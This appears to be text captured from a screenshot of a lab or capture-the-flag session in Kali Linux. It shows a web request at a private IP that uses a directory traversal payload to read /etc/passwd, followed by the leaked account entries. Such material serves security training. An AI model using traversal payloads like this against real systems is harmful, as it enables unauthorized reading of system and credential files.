 192.168.197.131:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin